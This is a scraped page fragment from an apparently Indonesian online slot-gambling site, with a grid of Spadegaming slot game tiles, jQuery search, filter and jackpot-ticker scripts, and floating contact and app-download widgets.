        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/483626092be0dfb9d2057acc6f890dcc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Whale</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Da Fu Xiao Fu" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4e94e029c8a3500b11f16e3390109f3e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Da Fu Xiao Fu</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky  Meow" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/de681c109bf31c14b7befadb7b247035.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky  Meow</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Adventure Iceland" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5498cb9685b14c6188b4113e14b36843.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Adventure Iceland</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Highway Fortune" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4a9e94418945697324e3e9db4e16c381.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Highway Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="5 Fortune" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6bb41a603f48a7885b5fb75e6b7a8679.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">5 Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Koi" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5326d2ea1d221525d367fb082418cb9f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Koi</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Gold" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7445a62104b4e75468f902117dc9c8da.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Gold</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Emperor Gate" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a0b83f05a16e3c234bd70c0a57176b75.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Emperor Gate</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Prosperity" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/43be5f6760bdedff54a0be39eec8fead.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Prosperity</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Feng Shui" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b4b6fe0d30f19e8c0a1ab6bf57a27017.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Feng Shui</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Great Stars" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a65c613c5024294e8668ad457d796d8b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Great Stars</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Double Fortunes" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/69d8cf8b3423fd5f502c8cc6344bf2f1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Double Fortunes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pocket Mon Go" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/71b8b9e7b2b7bfb05fceea392299fabd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pocket Mon Go</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="King Pharaoh" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bf4345cd2d6be19c3cf4f038cd5cee3e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">King Pharaoh</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Baby Cai Shen" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/be763cb033f76255568f20896e08478d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Baby Cai Shen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Great Stars SA" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fab8a883ed783839249f5c905cc9f9db.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Great Stars SA</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Prosperity SA" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/19c2368a2732ed31ab38b83f2238ceed.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Prosperity SA</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Iceland SA" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e9c588ce317bd72a8f3b37bc31b47ea5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Iceland SA</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="5 Fortune SA" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/81d5ff20e7487a624e70677cde8017b9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">5 Fortune SA</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Gold SA" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bd864c9588b2a13084a948fe503ac349.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Gold SA</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ho Yeah Monkey" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e485616684a95e1575b0c095ae10ce00.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ho Yeah Monkey</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Chicken" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c470d89e6fa04c6f748dd95b8d3067f5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Chicken</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tiger Warrior" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dad54437f1b3be5fd3447b2b3a9299b0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tiger Warrior</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jungle King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2e80b9737124c2a6d9620679ea29554e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jungle King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wow Prosperity" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e6e5e71bb102080204848a37a33adfce.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wow Prosperity</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Candy Pop" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/22d9b60b51cf790f01589d13d957d387.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Candy Pop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="FaFaFa2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8f894437714c67c0f814f43afe6a7e08.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">FaFaFa2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

    

  </div>

</div>



<script>
  function launchSubGame(e,url,gameid,isDemo){
  
		if(!window.isAuth ){
       alertLogin(e);
       return;
		}
    var gameID = $('#hiddenGameID-001').val();

    if(gameID=="pp_fishing" && isDemo==1){
      url =  'https://fishingdemo.com';
    } 

    popitup(url,gameid);

  }


</script>   
</div>
<script>

            var joinedJpIds = "";
            var gameCode = "sg_slot";
          $(document).ready(function () { 
                  //$('.g_category-nav .nav-item[data-filter=TOP] .navlink').addClass('active');

                
                  $('.search').keyup(function() {                              
                        var value = $(this).val().toLowerCase();
                        var exp = new RegExp(value);
                        $('.game-box').each(function() {                              
                        var isMatch = exp.test(((typeof $(this).data('title') == 'string') ? $(this).data('title').toLowerCase() : $(this).data('title')));
                        $(this).toggle(isMatch);
                        });                       
                  });
                  $('.srch_button').click(function(){
                        $('.search').val("");
                        $('.search').trigger("keyup");
                  });
               
                  function filterGameBoxes(self){

                        $('.g_category-nav .nav-item').removeClass('active');
                        $(self).addClass('active');
                        var filterType= $(self).data('filter');

                        $('.sub-games .game-box').hide();

                        if(filterType!='ALL' && filterType!='NEW'  && filterType!='TOP' && filterType!='BUY BONUS FEATURE' ){
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(filterType);
                        }else{
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(window.transMsgs.more);
                        }

                        $('.sub-games .game-box').filter(function(){ 
                        return $(this).data("filter").indexOf(filterType)>=0;
                        }).show();

                  }

                  
                  //Default to Top Games :
                  if(gameCode === 'pgsoft_slot'){
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=TOP]')[0]);
                  } else {
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=ALL]')[0]);
                  }
                  var hotGame = '';
          
                  if(hotGame){ 
                        $('.game-box').each(function() {
                              var isMatch = hotGame == $(this).data('title');
                              $(this).toggle(isMatch);
                        });
                  }

                  //Add filter btn event listen
                  $('.g_category-nav .nav-item[data-filter]').click(function(){

                               filterGameBoxes(this); 
                  })
 
                  $('.g_category-nav .nav-item[_MORE]').click(function(){
                        $('.g_category-nav[_MORE]').toggleClass('hide');
                  })


                  if(joinedJpIds){
                              var url = "https://jpn-ticker-gcp-str.hep200512.com/v1/ticker?currency="+window.currencyCode +"&jackpotIds=" + joinedJpIds; 
           
                              
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                                    delete $.ajaxSettings.headers["X-CSRF-TOKEN"];
                                    // console.log("remove X-CSRF-TOKEN header");
                                    // alert("remove X-CSRF-TOKEN header");
                              }
                              $.ajax({
                                          url: url,
                                          type: 'GET', 
                                          dataType: 'json', 
                                          headers: {
                                   
                                          },
                                          beforeSend: function(jqXHR, settings) {
                                                          
                                            }
                              })
                              .done(function(data) {
                                    if(data && data.length>0 ){
                                                // console.log(data);
                                          for (let i = 0; i < data.length; i++) {
                                                var  jp  = data[i];
                                                if(jp.jackpotId && jp.pools ){
                                                      var pool = jp.pools;
                                                      for(var key in pool ){ 
                                                                  if(pool.hasOwnProperty(key)){
                                                                        var amt = pool[key].amount;
                                                                       
                                                                        if(amt > 0 ){
                                                                               
                                                                              amt = amt.toString()
                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').text( window.currencyCode +' ' +window.formatNumber(amt)).show();
                                                                           

                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').each(function () {
                                                                              $(this).prop('Counter', 0).animate({
                                                                                    Counter: amt
                                                                              }, {
                                                                                    duration: 5000,
                                                                                    step: function (func) {
                                                                                    $(this).text(window.currencyCode +' ' +window.formatNumber(func.toString()));
                                                                                    }
                                                                              });
                                                                              });
                                                                        }
                                                                  }
                                                              break;
                                                      }
                                                }
                                                   
                                          }

                                                
                                      }
                                                
                                  
                                   
                              }) ;
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                              
                                    $.ajaxSettings.headers["X-CSRF-TOKEN"] = $('meta[name="csrf-token"]').attr('content'); 
                                    // console.log("add back X-CSRF-TOKEN  header");
                                    // alert("add back X-CSRF-TOKEN header");
                              }
                 }
          });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
          </div>
  </div>



  <!-- current path here : /slots/spadegaming-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/13851318/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://hokinaga9.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6287864995582" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6287864995582</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/1474407537218510" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/seputarlgohoki/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/lgohokisitusberanibayar" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>LGOHOKI</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/LGOHOKI/lgohoki.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/LGOHOKI/lgohoki.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  LGOHOKI Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

